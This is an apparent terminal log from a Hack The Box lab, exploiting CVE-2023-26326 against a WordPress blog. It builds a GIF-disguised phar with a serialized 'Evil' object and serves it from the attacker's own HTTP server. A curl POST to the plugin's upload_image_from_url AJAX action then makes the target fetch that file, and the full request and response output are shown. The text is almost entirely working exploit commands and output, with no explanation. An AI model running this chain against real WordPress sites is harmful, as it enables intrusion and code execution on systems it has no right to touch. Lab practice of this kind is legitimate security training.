 CVE-2023-26326 php --define phar.readonly=0 evil.php
CVE-2023-26326 strings evil.phar
GIF89a
<?php __HALT_COMPILER(); ?>
O:4:"Evil":0:{}
test.txt
text
GBMB
CVE-2023-26326 python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.52 - - [31/Jan/2025 14:18:35] "GET /evil.phar HTTP/1.1" 200 -
10.10.11.52 - - [31/Jan/2025 14:18:35] "GET /evil.phar HTTP/1.1" 200 -
CVE-2023-26326 TUN0=10.10.14.55
CVE-2023-26326 evil_url=http://$TUN0/evil.phar
CVE-2023-26326
curl 'http://blog.bigbang.htb/wp-admin/admin-ajax.php' -v \
-H 'Content-Type: application/x-www-form-urlencoded' \
-d "action=upload_image_from_url&id=1&accepted_files=image/gif&url=${evil_url}"
* Host blog.bigbang.htb:80 was resolved.
* IPv6: (none)
* IPv4: 10.10.11.52
*   Trying 10.10.11.52:80...
* Connected to blog.bigbang.htb (10.10.11.52) port 80
* using HTTP/1.x
> POST /wp-admin/admin-ajax.php HTTP/1.1
> Host: blog.bigbang.htb
> User-Agent: curl/8.11.1
> Accept: */*
> Content-Type: application/x-www-form-urlencoded
> Content-Length: 91
>
* upload completely sent off: 91 bytes
< HTTP/1.1 200 OK
< Date: Fri, 31 Jan 2025 13:18:35 GMT
< Server: Apache/2.4.62 (Debian)
< X-Powered-By: PHP/8.3.2
< X-Robots-Tag: noindex
< X-Content-Type-Options: nosniff
< Expires: Wed, 11 Jan 1984 05:00:00 GMT
< Cache-Control: no-cache, must-revalidate, max-age=0
< Referrer-Policy: strict-origin-when-cross-origin
< X-Frame-Options: SAMEORIGIN
< Vary: Accept-Encoding
< Content-Length: 115
< Content-Type: text/html; charset=UTF-8
<
* Connection #0 to host blog.bigbang.htb left intact
{"status":"OK","response":"http:\/\/blog.bigbang.htb\/wp-content\/uploads\/2025\/01\/1-11.png","attachment_id":171}%
CVE-2023-26326